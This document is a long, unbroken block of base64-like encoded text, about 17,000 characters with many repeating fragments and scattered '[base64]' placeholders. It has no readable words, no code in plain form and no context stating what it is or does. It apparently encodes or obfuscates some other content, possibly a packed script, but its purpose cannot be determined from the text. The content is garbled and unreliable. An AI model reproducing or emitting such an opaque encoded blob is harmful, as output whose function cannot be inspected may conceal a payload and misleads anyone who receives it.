HonYronYfonZDonY3onYvonYronITonYXonJLonIzonYXonJPonI3onZ/onZDonZbonZ3onZ/onY3onYLonIzonYXonJPonI3onYXonJPonb/onIPonZbonYHonYnonYvonZLonYHonIPonbnonIzonI3onJ/onZnonYfonYXonZDonYfonYzonIzonYXonJzonI3onZ/onYfonYvonYronZfonYvonYjonYHonb/onIPonYjonYvonYPonIPonbnonIzonYXonJzonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJ3onIzonI3onZ/onZLonYXonZbonITonYXonYXonJnona3onb/onIPonYfonYzonY3onYjonYDonZbonYHonYronIPonbnonJ/onZPonYzonY3onYjonYHonIzonYXonYXonb/onJTonZzonJTonbnonI3onZ/ona3onb/onIPonZbonYHonYnonYvonZLonYHonafonYzonY3onYjonYDonIPonbnonIzonYXonYXonb/onJTonZzonJTonbnonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonYbonIzonI3onZ/onZLonYXonZbonITonYXonYfonJnonanonYXonZDonYzonb/onIPonZbonYvonZHonYronYDonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI7onJTonZzonJbonJTonYbonYDonYHonJPonJfonJLonJDonJTonJTonJTonI3onb/onIPonZDonYvonbfonZDonZbonY3onYronYPonIPonbnonIzonJTonZzonJbonJDonI3onJ/onZbonYHonZDonZHonZbonYronITonYXonYfonb/onYPonIzonIPgtajgtb/gtargtbbgtbvgtbngtb/onIPonIjonYHonIzonJTonZzonJXonJfonJDonJbonI3onI3onbnonIzonIvonbronbjonYDonI/onIzonbjonaDonIronI3onIvonIjonIPonIDonJXonIPonI3onJ/onZnonZLonYXonZbonITonYXonYDonJnonIXonb/onbnonJ/onYXonZfonZ3onYronYfonITonYLonZHonYronYfonZDonY3onYvonYronITonYXonYHonIzonaronI3onZ/onZbonYHonZDonZHonZbonYronITonYronYHonZPonITonbTonZbonYvonYnonY3onZfonYHonIzonIzonYXonYPonIjonYXonYzonI3onJnonJronZ/onZDonZbonZ3onZ/onZLonYXonZbonITonYXonY3onJnonYronYHonZPonITonbzonanonajonazonZDonZDonZTonbbonYHonZXonZHonYHonZfonZDonIzonI3onJ/onYXonY3onb/onIPonYvonZTonYHonYronIPonbnonIzonIPonaPonaHonbDonIPonIjonaronIjonIXonIXonb/onbnonI3onJ/onYXonY3onb/onIPonZfonYHonYronYDonIPonbnonIzonI3onJ/onYXonY3onb/onYPonIzonIPhkozhko3hkpHhkobhkoLhkofhkprhkpDhkpfhkoLhkpfhkobhkoDhkovhkoLhko3hkoThkobonIPonIjonYHonIzonJTonZzonJ3onYbonJ3onI3onI3onbnonJnonYLonZHonYronYfonZDonY3onYvonYronIzonI3onZ/onY3onYLonIzonYXonY3onb/onIPonZbonYHonYXonYDonZ3onbfonZDonYXonZDonYHonIPonbnonIXonJnonJnonJTonZzonJDonI3onZbonYHonZDonZHonZbonYronJ/onYXonYDonJnonYXonY3onb/onYPonIzonIPvv7Lvv7Xvv6Dvv7Xvv7Tvv7LonIPonIjonYHonIzonJTonZzonJbonJDonYDonYbonI3onI3onbnonJnonJnonJnonJTonZzonYfonJzonJ/onYXonYPonIzonYXonYDonI3onJ/onZnonJ/onZnonYfonYXonZDonYfonYzonIzonYXonY7onI3onZ/onYXonYzonIzonI3onJ/onZnonZnonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonY/onIzonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/onY3onYLonIzonajonI3onZ/onYXonbLonIzonI3onJ/onZnonY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonZnonYHonYjonZfonYHonITonY3onYLonIzonbXonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbXonI3onJ/onZnonZnonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPgr5Lgr4Xgr5Hgr5Xgr4Xgr5Pgr5Tgr7Dgr4Xgr5Lgr43gr4ngr5Pgr5Pgr4ngr4/gr47onIPonIjonYHonIzonJTonZzonJXonJTonYLonYfonI3onI3onbnonIzonI3onb/onIPonZDonYzonYHonYronIPonbnonIzonYLonZHonYronYfonZDonY3onYvonYronIzonYXonYjonI3onZ/onYXonJLonIzona3onI3onJ/ona3onJnonZHonYronYDonYHonYLonY3onYronYHonYDonJ/onY3onYLonIzonYXonYjonJnonJnonYPonIzonIPgo7Xgo6Dgo7Pgo7zgo6bgo7fgo7bonIPonIjonYHonIzonJTonZzonYDonYfonYXonI3onI3onI3onZ/onYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/6JyD6J2D6J2B6J2Q6J226J2B6J2D6J2N6J2X6J2Q6J2W6J2F6J2Q6J2N6J2L6J2K6J2X6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2K6JyN6J2f6J2N6J2C6JyM6J2F6J2K6J2/6JyU6J2c6JyU6J256JyN6J2f6J2F6J2V6JyM6J2F6J2K6J2/[base64]/6J256Jyf6J2Z6J2r6JyZ6JyU6J2c6JyV6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2X6JyZ6J2f6JyD6J2R6J2X6J2B6J2W6J2y6J2N6J2X6J2N6J2G6J2I6J2B6J2r6J2K6J2I6J2d6JyD6Jye6JyF6JyF6J2/6J256J2Z6Jyf6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyZ6J2c6JyM6J2W6JyN6Jyf6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J236J2R6J2G6J2X6J2H6J2W6J2N6J2U6J2Q6J2N6J2L6J2K6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2N6J2C6JyM6JyF6J2F6J2Q6J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/[base64]/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyI6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyN6J2f6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6J2D6JyM6JyD74aT74aV74aC74aT74aD74aS74aJ74aC74aF6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2G6J2H6JyN6JyN6J256JyM6J2F6J2X6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2S6JyZ6J2u6J236J2r6J2q6J2/6J2D6JyM6JyD76+176+y76+076+v76+o76+h76+v76+g76+/6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2A6J2B6JyN6JyN6J256JyM6J2F6J2Q6J2/6JyD6J2Q6J2L6J2u6J236J2r6J2q6JyD6J256JyM6JyN6JyN6Jyf6J2F6J2e6JyM6J2F6J2S6JyN6Jyf6J2Z6JyI6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2T6JyM6JyN6Jyf6J2Z6JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6J2f6J2F6J2Q6J2/6JyD6J2R6J2K6J2X6J2R6J2G6J2X6J2H6J2W6J2N6J2G6J2B6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2W6J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6J2/6J256JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J296J2m6J2v6J2O6JyV6J2D6J2s6JyS6J2J6J2j6J296J2G6J2D6JyX6J2c6J2M6J2l6J2U6J2P6J2g6JyD6JyI6J2g6J2F6J2Q6J2B6J2/[base64]/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J2x6JyN6Jyf6J2Z6J2N6J2C6JyM6J2w6JyN6J2f6J2H6J2/[base64]/6J2D6JyM6JyD4L6X4L6U4L6Y4L6a4L6P4L6S4L6U4L6V6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyQ6J2F6JyV6JyN6JyN6J256J2/[base64]/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256JyN6J2f6J2I6J2B6J2Q6JyE6J2F6J2g6JyZ6J2F6J2T6J2F6J2N6J2Q6JyE6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256J2/6JyD6J2D6J2B6J2Q6J2s6J2N6J2D6J2M6J2h6J2K6J2Q6J2W6J2L6J2U6J2d6J2y6J2F6J2I6J2R6J2B6J2X6JyD6J256JyM6J2/[base64]/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2F6J2g6JyZ6Jya6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2F6J2g6Jyf6J2Z6JyN6Jyf6J2F6J2n6JyP6JyZ6JyD6JyC6J2R6J2F6JyZ6JyD6JyP6J2u6J236J2r6J2q6J2/6JyD6J2X6J2Q6J2W6J2N6J2K6J2D6J2N6J2C6J2d6JyD6J256JyM6J2F6J2g6JyN6Jyf6J2Z6J2S6J2F6J2W6JyE6J2F6J2i6JyZ6J2K6J2B6J2T6JyE6J286J2p6J2o6J2s6J2Q6J2Q6J2U6J226J2B6J2V6J2R6J2B6J2X6J2Q6JyM6JyN6Jyf6J2F6J2i6J2/6JyD6J2L6J2U6J2B6J2K6JyD6J256JyM6JyD6J206J2r6J236J2w6JyD6JyI6J2q6JyI6JyF6JyF6J2/6J256JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2Q6J2N6J2J6J2B6J2L6J2R6J2Q6JyD6J256JyZ6JyU6J2c6JyV6JyX6Jyc6Jyc6Jyf6J2F6J2i6J2/6JyD6J2X6J2B6J2K6J2A6JyD6J256JyM6J2F6J2n6JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2W6J2B6J2F6J2A6J2d6J236J2Q6J2F6J2Q6J2B6JyD6J256JyF6JyZ6JyZ6JyU6J2c6JyQ6JyN6J2W6J2B6J2Q6J2R6J2W6J2K6Jyf6J2N6J2C6JyM6J2F6J2i6J2/[base64]/6JyD6J2U6J2F6J2W6J2X6J2B6JyD6J256JyM6J2F6J2i6J2/6JyD6J2W6J2B6J2X6J2U6J2L6J2K6J2X6J2B6J2w6J2B6J2c6J2Q6JyD6J256JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6J2D6JyM6JyD77+y77+177+g77+177+077+y6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6J2A6J2G6JyN6JyN6J256JyZ6JyZ6JyZ6JyD6J2L6J2P6JyD6JyN6J2f6J2F6J2u6JyM6J2F6J2l6JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6JyD6J2H6J2W6J2B6J2F6J2Q6J2B6JyD6JyC6JyC6J226JyN6J2f6J2H6J2/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J226JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD4b2J4b2M4b2Y4b2d4b2I4b2Z6JyD6JyI6J2B6JyM6JyU6J2c6JyR6JyS6Jyc6JyN6JyN6JyC6JyC6J236JyN6J2f6J2H6J2/[base64]/[base64]/[base64]/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6J2F6J2t6JyC6JyC6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6J2F6J2v6Jyb6J2F6J2v6Jye6JyD6JyD6JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6J2Y6J2Y6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6JyZ6JyD6J2C6J2F6J2I6J2X6J2B6JyD6JyN6J2f6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6JyF6J2/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/[base64]/[base64]/[base64]/[base64]/6JyU6JyJ6JyW6J256J2Y6J2K6JyW6JyU6J2/[base64]/[base64]/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6J2D6JyM6JyD4bSH4bSB4bSX4bSA4bSz4bSV4bSX4bSc4bSG6JyD6JyI6J2B6JyM6JyU6J2c6JyX6JyW6J2F6JyN6JyN6J256J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyQ6JyN6JyN6JyN6J2f6J2s6JyZ6JyF6JyF6J2/[base64]/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256Jyf6J2F6J2x6JyP6JyP6JyN6J2f6J2F6J2w6J2/6J2F6J2x6J256J2/[base64]/onIvonI3onJ/onZbonYHonZDonZHonZbonYronIXonIXonYXonb3onILonILonIzonInonJTonZzonJXonIXonJnonJnonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/[base64]/onYXonb3onb/onJTonZzonJTonbnonb/onIPonZfonZTonYjonY3onZDonIPonbnonIzonIPonIvonIPonI3onb/onJTonZzonJXonbnonJronJnonYXonbzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonb7onIzonI3onZ/onY3onYLonIzonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/onIPonZfonYHonYXonZbonYfonYzonIPonbnonIzonIvonb3onYXonabonZbonYvonZPonZfonYHonZbonIvonY3onI3onJronJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIXonIXonb/onbnonJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYbonJTonIzonI3onZ/onZLonYXonZbonITonYbonJXonJnonYXonbPonIzonI3onIjonYbonJbonJnonYXonb7onIzonI3onJ/onY3onYLonIzonYbonJXonZjonZjonYbonJbonI3onZ/onY3onYLonIzonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onJnonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonb3onabona/onY7onJXonYPonazonJLonYnonaPonb3onYbonYPonJfonZzonYzonaXonZTonY/onaDonIPonI3onJjonaDonYXonZDonYHonb/onIPonYronYvonZPonIPonbnonIzonI3onInonJTonZzonJfonYHonJzonI7onJTonZzonJfonYfonI7onJTonZzonJfonYfonI7onJTonZzonJXonJzonZjonZjonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onIXonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/[base64]/onY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonYXonJ3onIzonI3onJ/onb3onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb3onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb7onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onY3onYLonIzonYbonJXonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonbjonZzonJbonJTonIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonbjonZzonJbonJTojJrojabojJvojaTojJTojJbojJ/ojavojabojajonbjonZzonJbonJTonIPonI/onYPonIzonIPvlrfvl4bvl4Hvl4Dvl4rvl4jvl4/vl4Hvl4nvl4zvlrvonIPonIjonYHonIzonJTonZzonJbonJLonYbonJTonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonYPonIzonIPhjLDhjJHhjJvhja/hjJHhjJ7hjJLhjJrhjJronIPonIjonYHonIzonJTonZzonYDonJPonJHonI3onI3onJ/onYbonJPonJnonIPojITojJTojJPojaTojJHonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojazonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJzojabojajonIPonJ/onYbonJzonJnonIPojLbojaXonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJHonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJfojJDojJTonbjonZzonJbonJTojJXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onI/onIPonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronbjonZzonJbonJTonZDonYvonbjonZzonJbonJTonZfonYHonYronYDonbjonZzonJbonJTonIPonI/onYPonIzonIPhsIfhsIbhsJ3hsIDhsI/hsIDhsIrhsIjhsJ3hsIDhsIbhsIfhsJronIPonIjonYHonIzonJTonZzonJbonJfonJfonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonIPonajonYHonYXonZbonYronbjonZzonJbonJTonYnonYvonZbonYHonIPonJ/onYbonJPonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronaXonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYjonYvonZPonbjonZzonJbonJTonIPonJ/onYbonJzonJnonIPonaXonYjonZPonYXonZ3onZfonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronabonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnon